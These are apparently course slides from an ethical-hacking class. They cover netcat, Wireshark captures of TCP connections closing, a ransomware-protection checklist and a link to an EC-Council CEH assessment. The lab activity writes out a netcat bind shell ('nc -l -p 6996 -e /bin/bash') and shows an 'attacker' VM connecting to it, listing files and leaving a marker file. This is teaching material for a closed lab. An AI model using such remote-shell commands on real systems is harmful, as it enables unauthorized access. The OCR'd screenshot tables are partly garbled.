

Send EOF to nc and the second connection is closed too. Notice how the OWASP user was able to use netcat to list the files on Kali and leave a mark!



#### Transport Layer





#### Monitoring TCP Connections

| P EH-Kali-05 on 192.168.0.20                                                  |                                  |                                                                                                    |                  | EH-OWASP-05 on 192.168.0.20                         |                 |
|-------------------------------------------------------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|------------------|-----------------------------------------------------|-----------------|
| <u>E</u> ile Vie <u>w</u> ⊻M                                                  |                                  |                                                                                                    |                  | <u>Elle View V</u> M                                |                 |
|                                                                               | Kali                             |                                                                                                    |                  |                                                     |                 |
| Applications 👻 🛛 Places 👻 🙍 Wireshark 👻                                       | Tue 12:22                        | 2                                                                                                    | ◄ () (ا) مر      | root@owaspbwa:~# nc 10.76.5.150 6996                |                 |
|                                                                               | Capturing from et                | thO                                                                                                    | 000              | ls<br>brute                                         |                 |
| File Edit View Go Capture Analyze Statis                                      | stics Telephony <u>W</u> ireless | Tools Help                                                                                                    |                  | core                                                | OWASP           |
|                                                                               | ‱ ⇒ ÷                            |                                                                                                    |                  | Desktop                                             |                 |
|                                                                               |                                  |                                                                                                    |                  | Documents<br>Downloads                              |                 |
| Apply a display filter <ctrl-></ctrl->                                        |                                  | •                                                                                                    | Expression +     | http-example-cis76.pcapng                           |                 |
| Io. Time Source                                                               | Destination                      | Protocol Length Info                                                                                                    | A                | http-page.pcapng                                    |                 |
| 87 753.147179023 172.30.5.20                                                  | 10.76.5.150                      | TCP 66 38007 → 22 [ACK] Set<br>SSHv2 102 Client: Enerveted p                                                                                                    | q=2790 Ack=4     | index.html<br>maltero-cislab.mtrx                   |                 |
| 89 753 147385523 172 30 5 20                                                  | 10.76.5.150                      | SSHv2 134 Client: Encrypted pa                                                                                                    | acket (len=6     | Music                                               |                 |
| 90 753.147394826 172.30.5.20                                                  | 10.76.5.150                      | TCP 66 38007 → 22 [FIN, AC                                                                                                    | <] seq=2894      | Pictures                                            |                 |
| 91 753.147423534 10.76.5.150                                                  | 172.30.5.20                      | TCP 66 22 → 38007 [ACK] Set                                                                                                    | q=4857 Ack=2     | Public<br>rsimms@onus                               |                 |
| 92 753.168362454 10.76.5.150                                                  | 172.30.5.20                      | TCP 66 22 → 38007 [FIN, ACI                                                                                                    | <] Seq=4857      | rsimms@opus.cis.cabrillo.edu                        |                 |
| 93 753.108848100 172.30.5.20                                                  | 10.76.5.150                      | TCP 66 38007 → 22 [ACK] SE                                                                                                    | 1=2995 ACK=4 V   | size                                                |                 |
| <ul> <li>Frame 94: 66 bytes on wire (528 bits)</li> </ul>                     | , 66 bytes captured (52          | 8 bits) on interface 0                                                                                                    |                  | size-of-web-page                                    |                 |
| Ethernet II, Src: Vmware_at:03:DD (00<br>Internet Protocol Version 4 Src: 10) | 76 5 101 Det: 10 76 5            | Vmware_at:e6:bd (00:50:56:at:e6:bd)                                                                                                    |                  | Templates                                           |                 |
| Transmission Control Protocol, Src Po                                         | rt: 45108 (45108), Dst           | Port: 6996 (6996), Seq: 22, Ack: 325                                                                                                    | , Len: 0         | Videos<br>VMwareTopls-9.10.0-2476743.tar.gz         |                 |
|                                                                               |                                  |                                                                                                    |                  | umware-tools-distrib                                |                 |
|                                                                               |                                  |                                                                                                    |                  | words                                               |                 |
|                                                                               |                                  |                                                                                                    |                  | touch RichWasHere                                   |                 |
|                                                                               |                                  |                                                                                                    |                  | root@owaspbwa:~~# _                                 |                 |
|                                                                               |                                  |                                                                                                    |                  |                                                     |                 |
|                                                                               |                                  |                                                                                                    |                  |                                                     |                 |
|                                                                               |                                  |                                                                                                    |                  | rsimms@oslab:~                                      | _ [             |
| 0000 00 50 56 af e6 bd 00 50 56 af 63                                         | bb 08 00 45 00 .PV               | P V.cE.                                                                                                    | r                | cis760eh-pfsense-05's password:                     |                 |
| 010 00 34 23 f1 40 00 40 06 f7 40 0a                                          | 4c 05 65 0a 4c .4#.@             | 1.@@.L.e.L                                                                                                    |                  |                                                     |                 |
| 0030 00 6c 3e 72 00 00 01 01 08 0a 1c                                         | 15 fb a4 12 1c .1>r.             |                                                                                                    |                  | The programs included with the Kali GNU/Linux syste | em are fre Onus |
| 040 87 20                                                                     | •                                |                                                                                                    |                  | individual files in /usr/share/doc/*/convright      |                 |
|                                                                               |                                  |                                                                                                    |                  | individual lifes in /usi/share/use/ /copyright.     |                 |
|                                                                               |                                  |                                                                                                    |                  | Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY,   | to the extent   |
|                                                                               |                                  |                                                                                                    |                  | permitted by applicable law.                        |                 |
|                                                                               |                                  |                                                                                                    |                  | Last login: Tue Sep 27 10:27:41 2016 from 172.30.5  | .20             |
| eth0: <live capture="" in="" progress=""></live>                              |                                  | Packets: 99 · Displayed: 99 (100.0%)                                                                                                    | Profile: Default | logout                                              |                 |
| Contraction of the second second                                              |                                  | active of Displayed of (100.0%)                                                                                                    | . Tonici Berduit | Connection to eh-pfsense-05 closed.                 |                 |
|                                                                               |                                  |                                                                                                    |                  | [rsimms@oslab ~]\$                                  |                 |
|                                                                               |                                  | and the second second se | -                |                                                     |                 |

*Wireshark showing the connection used for the Opus SSH session getting closed* 



#### Monitoring TCP Connections

| No. | Time             | Source             | Destination        | Protocol | Length | Info                            |
|-----|------------------|--------------------|--------------------|----------|--------|---------------------------------|
|     | 87 753.147179023 | 172.30.5.20        | 10.76.5.150        | TCP      | 66     | 38007 → 22 [ACK] Seq=2790 Ack=4 |
|     | 88 753.147352834 | 172.30.5.20        | 10.76.5.150        | SSHv2    | 102    | Client: Encrypted packet (len=3 |
|     | 89 753.147385523 | 172.30.5.20        | 10.76.5.150        | SSHv2    | 134    | Client: Encrypted packet (len=6 |
|     | 90 753.147394826 | 172.30.5.20 <-Opus | 10.76.5.150 <-Kali | TCP      | 66     | 38007 → 22 [FIN, ACK] Seq=2894  |
|     | 91 753.147423534 | 10.76.5.150        | 172.30.5.20        | TCP      | 66     | 22 → 38007 [ACK] Seq=4857 Ack=2 |
|     | 92 753.168362454 | 10.76.5.150        | 172.30.5.20        | TCP      | 66     | 22 → 38007 [FIN, ACK] Seq=4857  |
|     | 93 753.168848106 | 172.30.5.20        | 10.76.5.150        | TCP      | 66     | 38007 → 22 [ACK] Seq=2895 Ack=4 |

Wireshark showing the connection used for the SSH session closing with four-way handshake. Note that Opus initiated closing the connection.



#### Monitoring TCP Connections

| 문H-Kali-05 on 192.168.0.20                                                                                   | _                                             |                                                            |                             | 提 EH-OWASP-05 on 192.168.0.20                                                     |        |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------|------------------------------------------------------------|-----------------------------|-----------------------------------------------------------------------------------|--------|
| Eile Vie <u>w</u> <u>V</u> M                                                                                 | Kali                                          |                                                            |                             | <u>File View VM</u>                                                               |        |
|                                                                                                    | Ndli                                          |                                                            |                             |                                                                                   |        |
| Applications 👻 🛛 Places 👻 📶 Wireshark 👻                                                                      | Tue 12:21                                     | 2                                                          | ▼ () (ا ا مر                | root@owaspbwa:~# nc 10.76.5.150 6996                                              |        |
| 9                                                                                                    | Capturing from eth                            | 10                                                         | 000                         | ls<br>brute                                                                       |        |
| File Edit View Go Capture Analyze Statistics                                                                 | s Telephony Wireless 1                        | Tools Help                                                 |                             | core                                                                              | UWASP  |
|                                                                                                    | <br>                                          |                                                            |                             | Desktop                                                                           |        |
|                                                                                                    |                                               |                                                            |                             | Documents<br>Downloads                                                            |        |
| Apply a display filter <ctrl-></ctrl->                                                                       | The second second                             | •                                                          | Expression +                | http-example-cis76.pcapng<br>http-flow                                            |        |
| No. Time Source                                                                                              | Destination                                   | Protocol Length Info                                       | 1057 Ask 0                  | http-page.pcapng                                                                  |        |
| 91 753.147423534 10.76.5.150<br>92 753.168362454 10.76.5.150                                                 | 172.30.5.20                                   | TCP 66 22 → 38007 [ACK] Sec<br>TCP 66 22 → 38007 [FIN, ACH | <] Seq=4857                 | naex.ntm1<br>maltego-cislab.mtgx                                                  |        |
| 93 753.168848106 172.30.5.20                                                                                 | 10.76.5.150                                   | TCP 66 38007 → 22 [ACK] Sec                                | =2895 Ack=4                 | Music<br>Pictures                                                                 |        |
| 94 813.743823468 10.76.5.101<br>95 813.744361197 10.76.5.150                                                 | 10.76.5.101                                   | TCP 66 6996 → 45108 [FIN, A                                | ACK] Seq=22<br>ACK] Seq=325 | Public                                                                            |        |
| 96 813.744551257 10.76.5.101                                                                                 | 10.76.5.150                                   | TCP 66 45108 → 6996 [ACK] S                                | Seq=23 Ack=3                | rsimms@opus.cis.cabrillo.edu                                                      |        |
| Frame 94: 66 bytes on wire (528 bits) 6                                                                      | S6 bytes cantured (528                        | $A_{1}$ $=$ $\frac{1}{2}$ who has 10.70.5.101              | · TEII 10.70 V              | size<br>size-of-get-request                                                       |        |
| Ethernet II, Src: Vmware_af:63:bb (00:50)                                                                    | 0:56:af:63:bb), Dst: \                        | /mware_af:e6:bd (00:50:56:af:e6:bd)                        |                             | size-of-web-page<br>Templates                                                     |        |
| <ul> <li>Internet Protocol Version 4, Src: 10.76.</li> <li>Transmission Control Protocol Src Port</li> </ul> | .5.101, Dst: 10.76.5.1<br>45108 (45108) Dst F | .50<br>Part: 6996 (6996) Seg: 22 Ack: 325                  | len: 0                      | Videos<br>Videos                                                                  |        |
|                                                                                                    | . 10100 (10100), 0001                         |                                                            | , 2011. 0                   | vnware-tools-distrib                                                              |        |
|                                                                                                    |                                               |                                                            |                             | words<br>words-sorted                                                             |        |
|                                                                                                    |                                               |                                                            |                             | touch RichWasHere                                                                 |        |
|                                                                                                    |                                               |                                                            |                             | ruoreuwashuwa. *                                                                  |        |
|                                                                                                    |                                               |                                                            |                             |                                                                                   |        |
|                                                                                                    |                                               |                                                            |                             |                                                                                   |        |
| 0000 00 50 56 af e6 bd 00 50 56 af 63 bb                                                                     | 0 08 00 45 00 .PV                             | .P V.cE.                                                   |                             | cis760eb-pfsepse-05's password.                                                   | - L X  |
| 0010 00 34 23 f1 40 00 40 06 f7 40 0a 40                                                                     | c 05 65 0a 4c .4#.@.                          | @@.L.e.L                                                   |                             | cis/ogen-pisense-05's password.                                                   |        |
| 0030 00 6c 3e 72 00 00 01 01 08 0a 1c 15                                                                     | 5 fb a4 12 1c .l>r                            | · · · · · · · · · · · · · · · · · · ·                      |                             | The programs included with the Kali GNU/Linux system are                          |        |
| 0040 87 20                                                                                                   |                                               |                                                            |                             | individual files in /usr/share/doc/*/copyright.                                   |        |
|                                                                                                    |                                               |                                                            |                             | Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the                          | extent |
|                                                                                                    |                                               |                                                            |                             | permitted by applicable law.                                                      |        |
|                                                                                                    |                                               |                                                            |                             | Last login: Tue Sep 27 10:27:41 2016 from 172.30.5.20<br>cis760eb-kali-05:~S exit |        |
| ○ ♥ eth0: <live capture="" in="" progress=""></live>                                                         |                                               | Packets: 99 · Displayed: 99 (100.0%)                       | Profile: Default            | logout                                                                            |        |
|                                                                                                    |                                               |                                                            |                             | Connection to eh-pfsense-05 closed.                                               |        |
|                                                                                                    |                                               |                                                            |                             |                                                                                   |        |

*Wireshark showing the connection used for the nc (netcat) session closing* 



#### Monitoring TCP Connections

| No. | Time             | Source               | Destination        | Protocol | Length | Info                              |
|-----|------------------|----------------------|--------------------|----------|--------|-----------------------------------|
| 1   | 91 753.147423534 | 10.76.5.150          | 172.30.5.20        | TCP      | 66     | 22 → 38007 [ACK] Seq=4857 Ack=2   |
|     | 92 753.168362454 | 10.76.5.150          | 172.30.5.20        | TCP      | 66     | 22 → 38007 [FIN, ACK] Seq=4857    |
| 1   | 93 753.168848106 | 172.30.5.20          | 10.76.5.150        | TCP      | 66     | 38007 → 22 [ACK] Seg=2895 Ack=4   |
|     | 94 813.743823468 | 10.76.5.101 <- OWASP | 10.76.5.150 <-Kali | TCP      | 66     | 45108 → 6996 [FIN, ACK] Seq=22    |
|     | 95 813.744361197 | 10.76.5.150          | 10.76.5.101        | TCP      | 66     | 6996 → 45108 [FIN, ACK] Seq=325   |
| L   | 96 813.744551257 | 10.76.5.101          | 10.76.5.150        | TCP      | 66     | 45108 → 6996 [ACK] Seq=23 Ack=3   |
|     | 97 818.752644100 | ∨mware_af:e6:bd      | ∨mware_af:63:bb    | ARP      | 42     | Who has 10.76.5.101? Tell 10.76 🔻 |

Wireshark showing the connection used for the netcat session closing using the abbreviated three-way handshake.



## Credits

1. Wonder HOW TO (Null Byte) - How to Use Netcat, the Swiss Army Knife of Hacking Tools

http://null-byte.wonderhowto.com/how-to/hack-like-prouse-netcat-swiss-army-knife-hacking-tools-0148657/

2. BinaryTides - 10 examples of Linux ss command to monitor network connections

http://www.binarytides.com/linux-ss-command/

3. BinaryTides - 10 examples of Linux netstat command

http://www.binarytides.com/linux-netstat-commandexamples/



#### Activity

#### On Kali (victim)

Set up netcat (nc) as a listener on Kali

nc -1 -p 6996 -e /bin/bash

In another terminal monitor connections

| and the second second se | A REAL PROPERTY OF A REAL PROPERTY OF A READ PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPER | Contraction of the second |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|
| <pre>root@eh-kali-05:~# nc -l -</pre>                                                                                                    | ∙p 6996 -e /bin/bash                                                                                                    |                           |
| <pre>root@eh-kali-05:~# ls</pre>                                                                                                    |                                                                                                    |                           |
| brute                                                                                                    | index.html                                                                                                    | size-of                   |
| core                                                                                                    | maltego-cislab.mtgx                                                                                                    | size-of                   |
| data                                                                                                    | Music                                                                                                    | Templat                   |
| Desktop                                                                                                    | Pictures                                                                                                    | Videos                    |
| Documents                                                                                                    | Public                                                                                                    | VMwareT                   |
| Downloads                                                                                                    | RichWasHere                                                                                                    | vmware-                   |
| http-example-cis76.pcapng                                                                                                    | T SIMMS@OPUS                                                                                                    | words                     |
| http-flow                                                                                                    | rsimms@opus.cis.cabrillo.edu                                                                                                    | words-s                   |
| http-page.pcapng                                                                                                    | size                                                                                                    |                           |
| root@eh-kali-05:~#                                                                                                    |                                                                                                    | 2                         |
|                                                                                                    |                                                                                                    |                           |

Mark left by OWASP user on Kali

#### On OWASP (attacker)

Use netcat (nc) on OWASP to read files on Kali and leave a mark.

nc 10.76.XX.150 6996
ls
touch XXXXWasHere
<Ctrl>-D



# Best Practices



#### **Best Practices**

# What is Ransomware and 15 Easy Steps To Keep Your System Protected [Updated] by Andra Zaharia

https://heimdalsecurity.com/blog/what-is-ransomware-protection/

#### Locally, on the PC

- 1. I don't store important data only on my PC.
- 2. I have 2 backups of my data: on an external hard drive and in the cloud Dropbox/Google Drive/etc.
- 3. The Dropbox/Google Drive/OneDrive/etc. application on my computer is not turned on by default. I only open them once a day, to sync my data, and close them once this is done.
- My operating system and the software I use is up to date, including the latest security updates.
- 5. For daily use, I don't use an administrator account on my computer. I use a guest account with limited privileges.
- I have turned off macros in the Microsoft Office suite Word, Excel, PowerPoint, etc. In the browser
- I have removed the following plugins from my browsers: Adobe Flash, Adobe Reader, Java and Silverlight. If I absolutely have to use them, I set the browser to ask me if I want to activate these plugins when needed.
- 8. I have adjusted my browser's security and privacy settings for increased protection.
- 9. I have removed <u>outdated plugins and add-ons</u> from my browsers. I only kept the ones I use on a daily basis and I keep them updated to the latest version.
- 10. I use an ad-blocker to avoid the threat of potentially malicious ads.

#### **Online behavior**

- 1. I never open spam emails or emails from unknown senders.
- 2. I never download attachments from spam emails or suspicious emails.
- 3. I never click links in spam emails or suspicious emails.

#### Anti-ransomware security tools

1. I use a reliable, paid antivirus product that includes an automatic update module and a real-time scanner.

 I understand the importance of having a <u>traffic-filtering solution</u> that can provide proactive anti-ransomware protection.



# **EC-Council** CEH Mini Assessment



#### **EC-Council**

| <sup>™</sup> About - EC-Council <sup>®</sup> <sup>®</sup> |   | ☆ 0 | ×        |
|----------------------------------------------------------------------------------------------------|---|-----|----------|
| 🚓 HOME 🔹 PROGRAMS 💡 FIND TRAINING 📾 EVENTS 🞓 DEGREE OPTIONS 🔮 RESOURCES 💄 ABOUT                                                                                                    | Q |     | <b>^</b> |

#### Who We Are

International Council of E-Commerce Consultants, also known as EC-Council, is the world's largest cyber security technical certification body. We operate in 140 countries globally and we are the owner and developer of the worldfamous Certified Ethical Hacker (CEH), Computer Hacking Forensics Investigator (C|HFI), Certified Security Analyst (ECSA), License Penetration Testing (Practical) programs, among others. We are proud to have trained and certified over 140,000 information security professionals globally that have influenced the cyber security mindset of countless organizations worldwide. "Our lives are dedicated to the mitigation and remediation of the cyber plaque that is menacing the world today "

> Jay Bavisi President & CEO EC-Council

Our certification programs are recognized worldwide and have received endorsements from various government agencies including the US Federal Government via the Montgomery GI Bill, and the US Government National Security Agency (NSA) and the Committee on National Security Systems (CNSS) certifying EC-Council's Certified Ethical Hacking (CEH), Network Security Administrator (ENSA), Computer Hacking Forensics Investigator (CHFI), Disaster Recovery Professional (EDRP), Certified Security Analyst (E|CSA) and Licensed Penetration Tester(LPT) program for meeting the 4011, 4012, 4013A, 4014, 4015 and 4016 training standards for information security professionals and most recently EC-Council has received accreditation from the American National Standards Institute (ANSI).



## **EC-Council**

## **Our Mission**

The EC-Council mission is "to validate information security professionals who are equipped with the necessary skills and knowledge required in a specialized information security domain that will help them avert a cyber conflict, should the need ever arise." EC-Council is committed to uphold the highest level of impartiality and objectivity in its practices, decision making, and authority in all matters related to certification.





#### **EC-Council**



https://www.eccouncil.org/programs/certified-ethical-hacker-ceh/ceh-assessment/



#### EC-Council Mini-Assessment Q1-10

#### https://www.eccouncil.org/programs/certified-ethical-hacker-ceh/ceh-assessment/

